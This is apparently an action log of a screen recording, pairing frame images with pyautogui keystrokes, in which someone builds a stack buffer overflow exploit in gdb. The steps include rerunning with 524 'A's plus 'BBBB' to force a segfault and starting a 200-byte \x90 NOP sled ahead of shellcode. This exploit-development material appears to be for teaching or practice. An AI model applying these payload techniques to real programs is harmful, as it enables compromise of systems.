
# - Add scratch comment lines "#235" and "#289 "A"" below the shellcode
pyautogui.press('Return')

pyautogui.write('#2')

pyautogui.write('35')

pyautogui.moveTo(201, 559)

pyautogui.press('Return')

pyautogui.write('289')

pyautogui.write('"A')

pyautogui.write('"')

pyautogui.click(432, 288)

pyautogui.press('Return')

pyautogui.moveTo(371, 304)

# - Continue the crashed 524 A's plus BBBB run until it terminates with SIGSEGV
pyautogui.press('Return')

pyautogui.write('c')

pyautogui.write('run $(python -c \'print "A"*524+"BBBB"\')')

# - Begin the python run argument with 200 \x90 NOP bytes
pyautogui.write('\\x')

pyautogui.write('90"')

pyautogui.write('*')

pyautogui.write('200')
